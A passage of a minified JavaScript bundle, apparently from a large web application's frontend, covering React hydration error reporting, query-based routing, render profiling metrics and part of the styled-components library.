a=w.exec(e.message),n=String(a?.groups?.invariant);r=!R.includes(n),(0,p.iv)({incrementKey:"REACT_HYDRATION_ERROR",incrementTags:{appName:this.name,invariant:n},requestUrl:window.location.href}),r&&(0,g.G)()&&(console.groupCollapsed(`%c\u{26A0}\u{FE0F} Recoverable hydration error - ${this.name} - ${e.message}`,"background: rgba(255, 193, 7, 0.2); font-weight: bold; padding: 4px; border: 1px solid rgba(255, 193, 7, 0.5); border-radius: 4px;","This is only visible to staff users and is safe to ignore. Reach out to #react for help understanding and fixing these hydration errors"),e.cause&&console.warn("cause",e.cause),t.componentStack&&console.warn("componentStack",t.componentStack),console.groupEnd())}})),a.length>0&&requestIdleCallback(()=>{for(let e of a)e.parentElement?.removeChild(e)}),(0,p.iv)({incrementKey:"REACT_RENDER",incrementTags:{appName:this.name,csr:!1,error:r,ssr:!0,ssrError:!1}})}else(0,o._)(this,E,e.createRoot(this.reactRoot,(0,b.xx)({appName:this.name}))),(0,a._)(this,E).render(y),(0,p.iv)({incrementKey:"REACT_RENDER",incrementTags:{appName:this.name,csr:!0,error:r,ssr:this.attemptedSSR,ssrError:!!this.ssrError}});this.classList.add("loaded"),t()}function M(){return r.e(33789).then(r.t.bind(r,87335,19))}function $(e){if((0,g.G)()){if(y.z[e])return console.error("SSR failed with an expected error:",y.z[e]);try{let t=JSON.parse(e),r=function(e){if(!e.stacktrace)return"";let t=`
 `;return e.stacktrace.map(e=>{let{function:r,filename:a,lineno:n,colno:o}=e,i=`${t} at ${r} (${a}:${n}:${o})`;return t=" ",i}).join(`
`)}(t);console.error("Error During Alloy SSR:",`${this.tagName.toLowerCase()}[${this.name}]`,`${t.type}: ${t.value}
`,t,r)}catch{console.error("Error During Alloy SSR:",`${this.tagName.toLowerCase()}[${this.name}]`,e,"unable to parse as json")}}}(0,l.Cg)([c.aC],ReactBaseElement.prototype,"embeddedData",void 0),(0,l.Cg)([c.aC],ReactBaseElement.prototype,"ssrError",void 0),(0,l.Cg)([c.aC],ReactBaseElement.prototype,"reactRoot",void 0);try{w.displayName||(w.displayName="REACT_INVARIANT_ERROR_REGEX")}catch{}},3962:(e,t,r)=>{r.d(t,{A:()=>n,I:()=>a});var a=(0,r(49236).qU)({fontFamily:{property:"fontFamily",scale:"fonts"},fontSize:{property:"fontSize",scale:"fontSizes",defaultScale:[12,14,16,20,24,32,48,64,72]},fontWeight:{property:"fontWeight",scale:"fontWeights"},lineHeight:{property:"lineHeight",scale:"lineHeights"},letterSpacing:{property:"letterSpacing",scale:"letterSpacings"},textAlign:!0,fontStyle:!0});let n=a},4143:(e,t,r)=>{r.d(t,{Wy:()=>QueryRoute,yT:()=>v});var a=r(35750),n=r(18150),o=r(85242),i=r(88243),s=r(16213),l=r(50467),u=r(3433),c=r(56038),d=r(6923),h=r(31993),p=r(16235),f=r(86596),m=r(74848),y=r(11934);function g(e,{element:t,Component:r}){if(!t&&!r)return;let a=null;if(void 0!==t?a=(0,m.jsx)(m.Fragment,{children:t}):r&&(a=(0,m.jsx)(r,{})),a)return(0,m.jsx)(y.JP,{id:e,children:a})}function v(){return(0,u.FE)()}let b={refetchOnWindowFocus:!1,retry:!1,networkMode:"always",staleTime:864e5},w=200;var R=new WeakMap,E=new WeakMap,S=new WeakSet,x=new WeakSet,C=new WeakMap,_=new WeakSet;let QueryRoute=class QueryRoute{isSameRoute(e){return!!("object"==typeof e&&e&&"id"in e&&"string"==typeof e.id&&e.id===this.id)}generatePath(e,t){return(0,u.AO)({pathname:(0,u.tW)(this.path,e),search:t?.search?new URLSearchParams(t.search).toString():void 0,hash:t?.hash})}constructor(e){(0,s._)(this,S),(0,s._)(this,x),(0,s._)(this,_),(0,n._)(this,R,{writable:!0,value:void 0}),(0,n._)(this,E,{writable:!0,value:void 0}),(0,l._)(this,"id",void 0),(0,l._)(this,"path",void 0),(0,l._)(this,"queries",void 0),(0,l._)(this,"index",void 0),(0,n._)(this,C,{writable:!0,value:async({request:e,params:t})=>{var r,a;let n=[],{searchParams:o}=new URL(e.url,c.fV.origin),s=(r=this.path,a=t,(0,u.tW)(r,Object.fromEntries(L(a).map(([e,t])=>[e,void 0===t?null:t])))),l=(0,p.SX)(),m=L(this.queries).map(([e,{queryFn:r,queryDeps:a,makeQueryKey:u,type:c=f.g.Deferred,staleTimeForNavigation:p=w,navigationBehavior:m="stale-while-revalidate",...y}])=>{let g=u(a?.({pathname:s,params:t,searchParams:o})??{}),v=(0,h.j)({...b,queryKey:g,queryFn:({signal:e,meta:t})=>r({appName:g[0],routeId:g[1],routePath:g[2],queryName:g[3],queryDeps:g[4]},{signal:e,meta:t}),...y});if((0,i._)(this,x,k).call(this,{queryName:e,queryKey:v.queryKey}),d.KJ){let e={...v,staleTime:p};switch(c){case f.g.Deferred:l.prefetchQuery(e);break;case f.g.Blocking:{let t=l.getQueryState(e.queryKey);t&&"pending"!==t.status&&"fetching"!==t.fetchStatus?Date.now()-t.dataUpdatedAt>=p&&(l.invalidateQueries({queryKey:e.queryKey}),"network-first"===m&&n.push(l.fetchQuery(e))):n.push(l.fetchQuery(e));break}default:throw Error(`Invalid QueryRouteQueryType defined, \`${c}\`. Valid QueryRouteQueryTypes are ${JSON.stringify(Object.keys(f.g))}`)}}return[e,{queryConfig:v,type:c}]});return await Promise.all(n),{route:this,queries:Object.fromEntries(m)}}}),(0,l._)(this,"toRoute",({Component:e,element:t,...r})=>this.index?{...r,id:this.id,children:void 0,path:this.path,index:this.index,loader:(0,a._)(this,C),element:g(this.id,{element:t,Component:e})}:{...r,id:this.id,path:this.path,index:this.index,loader:(0,a._)(this,C),element:g(this.id,{element:t,Component:e})}),(0,o._)(this,R,e.appName),this.id=e.id,this.path=e.path,this.queries=(0,i._)(this,S,N).call(this,e.queries),this.index=e.index,(0,o._)(this,E,e.getEmbeddedData)}};function N(e){return Object.fromEntries(L(e).map(([e,t])=>{let r=t=>(function({appName:e,routeId:t,routePath:r,queryName:a,queryDeps:n}){return[e,t,r,a,n]})({appName:(0,a._)(this,R),routeId:this.id,routePath:this.path,queryName:e.toString(),queryDeps:t??{}});return[e,{...t,makeQueryKey:r}]}))}function k({queryName:e,queryKey:t}){let r=(0,p.SX)(),n=(0,a._)(this,E).call(this),o=n?.payload,s=(0,i._)(this,_,A).call(this,{embeddedData:n,queryName:e});s&&("mainQuery"===e?delete o?.[this.id]:(delete o?.[String(e)],delete o?.[this.id]?.[e]),r.setQueryData(t,s))}function A({embeddedData:e,queryName:t}){let r,a=e?.payload;if(!(r="mainQuery"===t?a?.[this.id]:a?.[String(t)]||a?.[this.id]?.[t]))return;if("mainQuery"!==t)return r;let n=e?.title||e?.meta?.title;return{meta:n?{title:n}:void 0,payload:r}}let L=e=>Object.entries(e)},5330:(e,t,r)=>{r.d(t,{d:()=>i});var a=r(74848),n=r(16522),o=r(24518);function i(e){let t,r,i=(0,n.c)(5),{routes:s,children:l}=e;i[0]!==s?(t={routes:s},i[0]=s,i[1]=t):t=i[1];let u=t;return i[2]!==u||i[3]!==l?(r=(0,a.jsx)(o.k,{value:u,children:l}),i[2]=u,i[3]=l,i[4]=r):r=i[4],r}try{i.displayName||(i.displayName="RoutesContextProvider")}catch{}},6152:(e,t,r)=>{r.d(t,{Y:()=>a});let a=(0,r(96540).createContext)({})},7123:(e,t,r)=>{r.d(t,{k:()=>m});var a=r(50467),n=r(31635),o=r(74848),i=r(39595),s=r(3433),l=r(18501),u=r(13322),c=r(11934),d=r(26865);let h=new(r(86917)).R;var p=r(3538);let f=class ReactPartialElement extends p.H{async getReactNode(e,t){var r;let{Component:a}=await (r=this.name,h.getRegistration(r).promise),n=this.closest("react-partial-anchor"),i=(0,d.b3)(n),p={...e,props:{...e.props,...i}},f=(0,o.jsx)(s.BV,{children:(0,o.jsx)(s.qh,{path:"*",element:(0,o.jsx)(a,{...p.props})})});return(0,o.jsx)(c.fD,{appName:this.name,isDataRouterEnabled:!1,children:(0,o.jsx)(c.VM,{id:this.name,children:(0,o.jsx)(l.c,{partialName:this.name,wasServerRendered:this.hasSSRContent,onError:t,ssrError:this.ssrError,children:(0,o.jsx)(u.p,{partialName:this.name,children:f})})})})}constructor(...e){super(...e),(0,a._)(this,"nameAttribute","partial-name")}};function m(e,t){return h.register(e,t)}f=(0,n.Cg)([i.p_],f)},7820:(e,t,r)=>{r.d(t,{z:()=>a});let a={"Workers not ready":"Alloy is warming its workers. This is expected during deploys and should resolve shortly."}},11934:(e,t,r)=>{r.d(t,{VM:()=>E,fD:()=>w,JP:()=>S});var a=r(74848),n=r(16522),o=r(73189),i=r(96540),s=r(82518),l=r(45582);let u={actualDuration:"BROWSER_REACT_PROFILER_APP_ACTUAL_DURATION",baseDuration:"BROWSER_REACT_PROFILER_APP_BASE_DURATION",commitLag:"BROWSER_REACT_PROFILER_APP_COMMIT_LAG",renderEfficiency:"BROWSER_REACT_PROFILER_APP_RENDER_EFFICIENCY"},c={actualDuration:"BROWSER_REACT_PROFILER_ROUTE_ACTUAL_DURATION",baseDuration:"BROWSER_REACT_PROFILER_ROUTE_BASE_DURATION",commitLag:"BROWSER_REACT_PROFILER_ROUTE_COMMIT_LAG",renderEfficiency:"BROWSER_REACT_PROFILER_ROUTE_RENDER_EFFICIENCY"},d={mount:.2,update:.02,"nested-update":.2},h={mount:50,update:32,"nested-update":16};function p(e,t,r,a){return t>(h[e]??50)||r>50||a<d[e]}function f(e,t,r,a,n){let o=window.location.href;(0,s.au)({name:e.actualDuration,value:r,tags:t,requestUrl:o},!1,1),(0,s.au)({name:e.baseDuration,value:a,tags:t,requestUrl:o},!1,1),(0,s.au)({name:e.commitLag,value:n,tags:t,requestUrl:o},!1,1),a>0&&(0,s.au)({name:e.renderEfficiency,value:r/a,tags:t,requestUrl:o},!1,1)}let m=null;function y(){return"u"<typeof window?1:(null===m&&(m=Math.random()),m)}let g=()=>{},v={onAppRender:g,onRouteRender:g,isEnabled:!1},b=(0,i.createContext)(null),w=(0,i.memo)(function(e){let t,r,o=(0,n.c)(6),{isDataRouterEnabled:s,appName:d,children:h}=e;o[0]!==d||o[1]!==s?(t={appName:d,isDataRouterEnabled:s},o[0]=d,o[1]=s,o[2]=t):t=o[2];let m=function(e){let t,r=(0,n.c)(9),{appName:a,isDataRouterEnabled:o}=e;e:{let e,n,s;if(!(0,l.I)()){t=v;break e}r[0]!==a||r[1]!==o?(e=(e,t,r,n,s,l)=>{requestIdleCallback(()=>{let e=l-s;p(t,r,e,y())&&function({actualDuration:e,baseDuration:t,commitLag:r,phase:a,appName:n,isDataRouterEnabled:o}){f(u,{phase:a,appName:n,isDataRouterEnabled:String(o),reactVersion:i.version},e,t,r)}({actualDuration:r,baseDuration:n,commitLag:e,phase:t,appName:a,isDataRouterEnabled:o})},{timeout:2e3})},r[0]=a,r[1]=o,r[2]=e):e=r[2];let d=e;r[3]!==a||r[4]!==o?(n=(e,t,r,n,s,l)=>{requestIdleCallback(()=>{let u=l-s;p(t,r,u,y())&&function({actualDuration:e,baseDuration:t,commitLag:r,phase:a,appName:n,isDataRouterEnabled:o,routeId:s}){f(c,{phase:a,appName:n,routeId:s,isDataRouterEnabled:String(o),reactVersion:i.version},e,t,r)}({actualDuration:r,baseDuration:n,commitLag:u,phase:t,appName:a,isDataRouterEnabled:o,routeId:e})},{timeout:2e3})},r[3]=a,r[4]=o,r[5]=n):n=r[5];let h=n;r[6]!==d||r[7]!==h?(s={onAppRender:d,onRouteRender:h,isEnabled:!0},r[6]=d,r[7]=h,r[8]=s):s=r[8],t=s}return t}(t);return o[3]!==h||o[4]!==m?(r=(0,a.jsx)(b,{value:m,children:h}),o[3]=h,o[4]=m,o[5]=r):r=o[5],r}),R=(0,i.memo)(function(e){let t,r,s=(0,n.c)(4),{id:l,children:u,profilerType:c}=e,d=(r=(0,i.use)(b))?"app"===c?r.onAppRender:r.onRouteRender:o.l;return s[0]!==u||s[1]!==l||s[2]!==d?(t=(0,a.jsx)(i.Profiler,{id:l,onRender:d,children:u}),s[0]=u,s[1]=l,s[2]=d,s[3]=t):t=s[3],t}),E=(0,i.memo)(function(e){let t,r=(0,n.c)(3),{id:o,children:i}=e;return r[0]!==i||r[1]!==o?(t=(0,a.jsx)(R,{id:o,profilerType:"app",children:i}),r[0]=i,r[1]=o,r[2]=t):t=r[2],t}),S=(0,i.memo)(function(e){let t,r=(0,n.c)(3),{id:o,children:i}=e;return r[0]!==i||r[1]!==o?(t=(0,a.jsx)(R,{id:o,profilerType:"route",children:i}),r[0]=i,r[1]=o,r[2]=t):t=r[2],t});try{b.displayName||(b.displayName="ProfilerContext")}catch{}try{w.displayName||(w.displayName="ProfilerProvider")}catch{}try{R.displayName||(R.displayName="Profiler")}catch{}try{E.displayName||(E.displayName="AppProfiler")}catch{}try{S.displayName||(S.displayName="RouteProfiler")}catch{}},12435:(e,t,r)=>{r.d(t,{$h:()=>DataRouterApplicationBuilder});var a=r(35750),n=r(18150),o=r(85242),i=r(88243),s=r(16213),l=r(50467),u=r(4143),c=new WeakMap,d=new WeakSet;let DataRouterApplication=class DataRouterApplication{registration(e){return this.embeddedData=e?.embeddedData,{routes:(0,i._)(this,d,h).call(this)}}constructor(e,t){(0,s._)(this,d),(0,l._)(this,"name",void 0),(0,n._)(this,c,{writable:!0,value:void 0}),(0,l._)(this,"embeddedData",void 0),this.name=e,(0,o._)(this,c,t),this.registration=this.registration.bind(this)}};function h(){if("function"==typeof(0,a._)(this,c)){let e=e=>{let t=this.embeddedData?.appPayload?.enabled_features;if(t&&e in t)return t[e]};return(0,a._)(this,c).call(this,{isEnabled:e})}return(0,a._)(this,c)}var p=new WeakMap;let DataRouterApplicationBuilder=class DataRouterApplicationBuilder{static create(e){return new DataRouterApplicationBuilder(e)}createDataRouterAppFromRoutes(e){return(0,o._)(this,p,new DataRouterApplication(this.name,e)),(0,a._)(this,p)}createQueryRouteConfig(e,{path:t,index:r,queries:a=[]}){var n,o;let i;return function(e){if(e.length>5)throw new m(e.length)}(a),function(e){if(!/^[a-z][a-zA-Z0-9]*$/.test(e))throw new InvalidIdentifierError(e)}(e),new u.Wy({appName:this.name,id:e,path:t,queries:(n=a,o=e,i=new Set,Object.fromEntries(n.map(e=>{let{queryName:t,...r}="function"==typeof e?e(o):e;if(i.has(t))throw new f(t);return i.add(t),[t,r]}))),index:r??!1,getEmbeddedData:this.getEmbeddedData})}constructor(e){(0,l._)(this,"name",void 0),(0,n._)(this,p,{writable:!0,value:void 0}),(0,l._)(this,"getEmbeddedData",()=>{if(!(0,a._)(this,p))throw Error("getEmbeddedData should only be called after createDataRouterAppFromRoutes");return(0,a._)(this,p).embeddedData}),this.name=e}};let f=class DuplicateRouteQueryNameError extends Error{constructor(e){super(`query names cannot be duplicated: \`${e}\` has already been defined for this route.`),this.name="DuplicateRouteQueryNameError"}},m=class InvalidNumberOfQueryConfigsError extends Error{constructor(e){super(`Invalid number of query configs error. ${e} queries supplied of a max 5 queries allowed.`),this.name="InvalidNumberOfQueryConfigsError"}};let InvalidIdentifierError=class InvalidIdentifierError extends Error{constructor(e){super(`\`${e}\` must be camel cased`),this.name="InvalidIdentifierError"}}},13322:(e,t,r)=>{r.d(t,{p:()=>l});var a=r(74848),n=r(16522),o=r(38102),i=r(3433),s=r(96540);function l(e){let t,r,l,u=(0,n.c)(8),{children:c,partialName:d}=e,h=(0,i.Ri)();if(u[0]!==h||u[1]!==d?(t=()=>{h&&(0,o.N7)(Error(`PartialRouter used inside another Router in partial "${d}"`))},r=[h,d],u[0]=h,u[1]=d,u[2]=t,u[3]=r):(t=u[2],r=u[3]),(0,s.useEffect)(t,r),h){let e;return u[4]!==c?(e=(0,a.jsx)(a.Fragment,{children:c}),u[4]=c,u[5]=e):e=u[5],e}return u[6]!==c?(l=(0,a.jsx)(i.Kd,{children:c}),u[6]=c,u[7]=l):l=u[7],l}try{l.displayName||(l.displayName="PartialRouter")}catch{}},13360:(e,t,r)=>{r.d(t,{B1:()=>l,V3:()=>p,ks:()=>d,pw:()=>f,xX:()=>h});var a=r(16522),n=r(3433),o=r(97286),i=r(65510),s=r(4143);function l(e,t){let{allowReadFromChildRoutes:r}=void 0===t?{}:t,a=(0,s.yT)(),o=a.findIndex(t=>t.id===e.id);if(-1===o){let t=a.map(c).join(", ");throw Error(`Cannot read data from unmounted route with ID "${e.id}". Mounted route IDs are: ${t}`)}let{route:i}=(0,n.LG)(),{queries:l}=(0,n.Ew)(e.id),d=a.findIndex(e=>e.id===i.id);if(!r&&o>d){let t=a.map(u).join(", ");throw Error(`Cannot read data from child route with ID "${e.id}" from parent route "${i.id}". Use { allowReadFromChildRoutes: true } option to enable this.  Mounted route IDs are: ${t}`)}return l}function u(e){return e.id}function c(e){return e.id}function d(e,t,r){return l(e,r)[t]}function h(e,t,r){let n,i,s=(0,a.c)(6),{queryConfig:l}=d(e,t);s[0]!==l||s[1]!==r?(n={...l,...r},s[0]=l,s[1]=r,s[2]=n):n=s[2];let u=(0,o.I)(n);return s[3]!==l.queryKey||s[4]!==u?(i={...u,queryKey:l.queryKey},s[3]=l.queryKey,s[4]=u,s[5]=i):i=s[5],i}function p(e,t,r){let n,o,s=(0,a.c)(6),{queryConfig:l}=d(e,t);s[0]!==l||s[1]!==r?(n={...l,...r},s[0]=l,s[1]=r,s[2]=n):n=s[2];let u=(0,i.U)(n);return s[3]!==l.queryKey||s[4]!==u?(o={...u,queryKey:l.queryKey},s[3]=l.queryKey,s[4]=u,s[5]=o):o=s[5],o}function f(e,t,r){let n,i,s,l=(0,a.c)(7);l[0]===Symbol.for("react.memo_cache_sentinel")?(n={allowReadFromChildRoutes:!0},l[0]=n):n=l[0];let{queryConfig:u}=d(e,t,n);l[1]!==u||l[2]!==r?(i={...u,...r},l[1]=u,l[2]=r,l[3]=i):i=l[3];let c=(0,o.I)(i);return l[4]!==u.queryKey||l[5]!==c?(s={...c,queryKey:u.queryKey},l[4]=u.queryKey,l[5]=c,l[6]=s):s=l[6],s}},16235:(e,t,r)=>{r.d(t,{SX:()=>s});var a=r(65490);function n(e){return"[object Object]"===Object.prototype.toString.call(e)}let o=null,i={defaultOptions:{queries:{refetchOnWindowFocus:!1,retry:!1,networkMode:"always",queryKeyHashFn:function(e){return JSON.stringify(e,(e,t)=>!function(e){if(!n(e))return!1;let t=e.constructor;if(void 0===t)return!0;let r=t.prototype;return!!n(r)&&!!r.hasOwnProperty("isPrototypeOf")&&Object.getPrototypeOf(e)===Object.prototype}(t)?t instanceof URLSearchParams?new URLSearchParams([...t.entries()].sort(([e],[t])=>e.localeCompare(t))).toString():"bigint"==typeof t?`$bigint:${t}`:t instanceof Set?Array.from(t).sort():t instanceof Map?Array.from(t.entries()).sort(([e],[t])=>e.localeCompare(t)).reduce((e,[t,r])=>(e[t]=r,e),{}):t:Object.keys(t).sort().reduce((e,r)=>(e[r]=t[r],e),{}))}},mutations:{networkMode:"always"}}};function s(){return o??(o=new a.E({...i,...void 0}))}},18501:(e,t,r)=>{r.d(t,{c:()=>c});var a=r(74848),n=r(16522),o=r(68237),i=r(69743),s=r(75202),l=r(5330);let u=[];function c(e){let t,r,c,d,h=(0,n.c)(12),{partialName:p,wasServerRendered:f,onError:m,children:y,ssrError:g}=e;return h[0]!==g?(t=(0,a.jsx)(i.h,{ssrError:g}),h[0]=g,h[1]=t):t=h[1],h[2]!==y||h[3]!==t?(r=(0,a.jsxs)(l.d,{routes:u,children:[y,t]}),h[2]=y,h[3]=t,h[4]=r):r=h[4],h[5]!==m||h[6]!==r?(c=(0,a.jsx)(s.t,{onError:m,children:r}),h[5]=m,h[6]=r,h[7]=c):c=h[7],h[8]!==p||h[9]!==c||h[10]!==f?(d=(0,a.jsx)(o.U,{appName:p,wasServerRendered:f,dataRouterEnabled:!1,children:c}),h[8]=p,h[9]=c,h[10]=f,h[11]=d):d=h[11],d}try{c.displayName||(c.displayName="PartialEntry")}catch{}},24518:(e,t,r)=>{r.d(t,{k:()=>a});let a=(0,r(96540).createContext)({routes:[]})},26865:(e,t,r)=>{r.d(t,{Mm:()=>i,QJ:()=>s,b3:()=>o});var a=r(16522),n=r(96540);function o(e){let t=e?.anchor;if(!t)return{};let r=t.getAttribute("data-inital-disabled")?.toLowerCase()==="true";return"disabled"in t&&(t.disabled=r),t.classList.remove("cursor-wait"),{reactPartialAnchor:{__wrapperElement:e}}}function i(e){let t,r,o,i,l=(0,a.c)(7),u=(0,n.useRef)(e.__wrapperElement.anchor||null),[c,d]=(0,n.useState)(!1);l[0]!==c?(t=()=>{d(!c)},l[0]=c,l[1]=t):t=l[1];let h=t;return l[2]!==c?(r=()=>{u.current&&(u.current.setAttribute("aria-expanded",c.toString()),u.current.setAttribute("aria-haspopup","true"))},o=[u,c],l[2]=c,l[3]=r,l[4]=o):(r=l[3],o=l[4]),(0,n.useEffect)(r,o),s(e,h),l[5]!==c?(i={ref:u,open:c,setOpen:d},l[5]=c,l[6]=i):i=l[6],i}function s(e,t){let r,o,i=(0,a.c)(3),s=(0,n.useRef)(e.__wrapperElement.anchor);i[0]!==t?(r=()=>{let e=s.current;if(e)return e.addEventListener("click",t),()=>e.removeEventListener("click",t)},o=[s,t],i[0]=t,i[1]=r,i[2]=o):(r=i[1],o=i[2]),(0,n.useEffect)(r,o)}},27744:(e,t,r)=>{r.d(t,{E:()=>a});let a={FETCH_THEN_TRANSITION:"fetch-then-transition",TRANSITION_WHILE_FETCHING:"transition-while-fetch",TRANSITION_WITHOUT_FETCH:"transition-without-fetch"}},31961:(e,t,r)=>{r.d(t,{xx:()=>o});var a=r(38102),n=r(75202);function o(e){return{onCaughtError:function(e){let{appName:t}=e;return(e,r)=>{let o=r.errorBoundary?.props,i=e[n.g],s=o?.critical??i?.critical??!1,l=o?.boundaryName??i?.boundaryName??r.errorBoundary?.constructor?.name,u="function"==typeof o?.onError;e&&"object"==typeof e&&"shouldSkipReport"in e&&e.shouldSkipReport||u||(0,a.N7)(e,{critical:s,reactAppName:t,reactErrorBoundaryName:l})}}(e),onUncaughtError:function(e){let{appName:t}=e;return(e,r)=>{(0,a.N7)(e,{critical:!0,reactAppName:t})}}(e)}}},34418:(e,t,r)=>{r.d(t,{X:()=>l,i:()=>u});var a=r(53331),n=r(37285),o=r(96379),i=r(86185),s=r(95224);async function l({queryDeps:{pathname:e,searchParams:t,init:r}}){let a=c(e,t),l=await (0,o.Sr)(a,r);if(i.z.checkResponse(l),!l.ok)throw new s.o(l.statusText,l);let u=await l.json();return(0,n.Av)(u),u}async function u({queryDeps:{pathname:e,searchParams:t,init:r}}){let l=c(e,t),u=await (0,o.Sr)(l,r);if(i.z.checkResponse(u),!u.ok)throw new s.o(u.statusText,u);(0,a.A)((0,a.K)(document),u,!0);let d=await u.json();return(0,n.Av)(d),d}function c(e,t){let r=[e],a=(function(e){if(e instanceof URLSearchParams)return e;if("string"==typeof e)return new URLSearchParams(e);let t=new URLSearchParams;if(null==e)return t;for(let[r,a]of Array.isArray(e)?e:Object.entries(e))null!=a&&t.append(r,a);return t})(t).toString();return a&&r.push(a.toString()),r.join("?")}},38056:(e,t,r)=>{r.d(t,{T:()=>s});var a,n=r(65432),o=a||(a={});o.Pop="POP",o.Push="PUSH",o.Replace="REPLACE";let i=["_features","_tracing"];function s(e){return new Proxy(e,{get:(e,t,r)=>"navigate"===t?function(t,r){var a,o;if("number"==typeof t)return e.navigate(t);let s=e.state.location,l="string"==typeof t?function(e){var t={};if(e){var r=e.indexOf("#");0<=r&&(t.hash=e.substr(r),e=e.substr(0,r)),0<=(r=e.indexOf("?"))&&(t.search=e.substr(r),e=e.substr(0,r)),e&&(t.pathname=e)}return t}(t):t,u=function(e){var t,r,a;if(!e)return null;let n=new URLSearchParams(window.location.search),o=new URLSearchParams(e.search||""),s=!1;for(let e of i){let t=n.get(e);t&&!o.has(e)&&(o.set(e,t),s=!0)}if(!s)return e;let l=o.toString();return r=void 0===(r=(t={...e,search:l?`?${l}`:""}).pathname)?"/":r,a=void 0===(a=t.search)?"":a,t=void 0===(t=t.hash)?"":t,a&&"?"!==a&&(r+="?"===a.charAt(0)?a:"?"+a),t&&"#"!==t&&(r+="#"===t.charAt(0)?t:"#"+t),r}(l);a=s,(o=l)&&(void 0===o.pathname||o.pathname===a.pathname)&&(void 0===o.search||o.search===a.search)&&void 0!==o.hash&&o.hash!==a.hash||(0,n.SC)("react");let c=!r?.replace,d=r?.state?.skipTurbo;return e.navigate(u,{...r,state:{...r?.state,skipTurbo:c?d??!0:d}})}:Reflect.get(e,t,r)})}},38144:(e,t,r)=>{var a=r(49236),n=r(50402),o=function(e){var t,r,o=e.scale,i=e.prop,s=e.variants,l=void 0===s?{}:s,u=e.key;(r=Object.keys(l).length?function(e,t,r){return(0,n.Ay)((0,a.Jt)(t,e,null))(r.theme)}:function(e,t){return(0,a.Jt)(t,e,null)}).scale=o||u,r.defaults=l;var c=((t={})[void 0===i?"variant":i]=r,t);return(0,a.Cp)(c)};o({key:"buttons"}),o({key:"textStyles",prop:"textStyle"}),o({key:"colorStyles",prop:"colors"})},38267:(e,t,r)=>{r.d(t,{AH:()=>ey,Ay:()=>eT,DU:()=>eA,NP:()=>eC,i7:()=>eL});var a,n=r(54405),o=r(96540),i=r(2833),s=r.n(i),l=r(8887),u=r(17103),c=r(15455),d=r(4146),h=r.n(d);function p(){return(p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var a in r)Object.prototype.hasOwnProperty.call(r,a)&&(e[a]=r[a])}return e}).apply(this,arguments)}var f=function(e,t){for(var r=[e[0]],a=0,n=t.length;a<n;a+=1)r.push(t[a],e[a+1]);return r},m=function(e){return null!==e&&"object"==typeof e&&"[object Object]"===(e.toString?e.toString():Object.prototype.toString.call(e))&&!(0,n.typeOf)(e)},y=Object.freeze([]),g=Object.freeze({});function v(e){return"function"==typeof e}function b(e){return e.displayName||e.name||"Component"}function w(e){return e&&"string"==typeof e.styledComponentId}var R="u">typeof process&&void 0!==process.env&&(process.env.REACT_APP_SC_ATTR||process.env.SC_ATTR)||"data-styled",E="u">typeof window&&"HTMLElement"in window,S={};function x(e){for(var t=arguments.length,r=Array(t>1?t-1:0),a=1;a<t;a++)r[a-1]=arguments[a];throw Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(r.length>0?" Args: "+r.join(", "):""))}var C=function(){function e(e){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=e}var t=e.prototype;return t.indexOfGroup=function(e){for(var t=0,r=0;r<e;r++)t+=this.groupSizes[r];return t},t.insertRules=function(e,t){if(e>=this.groupSizes.length){for(var r=this.groupSizes,a=r.length,n=a;e>=n;)(n<<=1)<0&&x(16,""+e);this.groupSizes=new Uint32Array(n),this.groupSizes.set(r),this.length=n;for(var o=a;o<n;o++)this.groupSizes[o]=0}for(var i=this.indexOfGroup(e+1),s=0,l=t.length;s<l;s++)this.tag.insertRule(i,t[s])&&(this.groupSizes[e]++,i++)},t.clearGroup=function(e){if(e<this.length){var t=this.groupSizes[e],r=this.indexOfGroup(e),a=r+t;this.groupSizes[e]=0;for(var n=r;n<a;n++)this.tag.deleteRule(r)}},t.getGroup=function(e){var t="";if(e>=this.length||0===this.groupSizes[e])return t;for(var r=this.groupSizes[e],a=this.indexOfGroup(e),n=a+r,o=a;o<n;o++)t+=this.tag.getRule(o)+`/*!sc*/
`;return t},e}(),_=new Map,N=new Map,k=1,A=function(e){if(_.has(e))return _.get(e);for(;N.has(k);)k++;var t=k++;return _.set(e,t),N.set(t,e),t},L=function(e,t){t>=k&&(k=t+1),_.set(e,t),N.set(t,e)},T="style["+R+'][data-styled-version="5.3.11"]',P=RegExp("^"+R+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),j=function(e,t,r){for(var a,n=r.split(","),o=0,i=n.length;o<i;o++)(a=n[o])&&e.registerName(t,a)},D=function(e,t){for(var r=(t.textContent||"").split(`/*!sc*/
`),a=[],n=0,o=r.length;n<o;n++){var i=r[n].trim();if(i){var s=i.match(P);if(s){var l=0|parseInt(s[1],10),u=s[2];0!==l&&(L(u,l),j(e,u,s[3]),e.getTag().insertRules(l,a)),a.length=0}else a.push(i)}}},O=function(){return r.nc},I=function(e){var t=document.head,r=e||t,a=document.createElement("style"),n=function(e){for(var t=e.childNodes,r=t.length;r>=0;r--){var a=t[r];if(a&&1===a.nodeType&&a.hasAttribute(R))return a}}(r),o=void 0!==n?n.nextSibling:null;a.setAttribute(R,"active"),a.setAttribute("data-styled-version","5.3.11");var i=O();return i&&a.setAttribute("nonce",i),r.insertBefore(a,o),a},M=function(){function e(e){var t=this.element=I(e);t.appendChild(document.createTextNode("")),this.sheet=function(e){if(e.sheet)return e.sheet;for(var t=document.styleSheets,r=0,a=t.length;r<a;r++){var n=t[r];if(n.ownerNode===e)return n}x(17)}(t),this.length=0}var t=e.prototype;return t.insertRule=function(e,t){try{return this.sheet.insertRule(t,e),this.length++,!0}catch(e){return!1}},t.deleteRule=function(e){this.sheet.deleteRule(e),this.length--},t.getRule=function(e){var t=this.sheet.cssRules[e];return void 0!==t&&"string"==typeof t.cssText?t.cssText:""},e}(),$=function(){function e(e){var t=this.element=I(e);this.nodes=t.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(e,t){if(e<=this.length&&e>=0){var r=document.createTextNode(t),a=this.nodes[e];return this.element.insertBefore(r,a||null),this.length++,!0}return!1},t.deleteRule=function(e){this.element.removeChild(this.nodes[e]),this.length--},t.getRule=function(e){return e<this.length?this.nodes[e].textContent:""},e}(),z=function(){function e(e){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(e,t){return 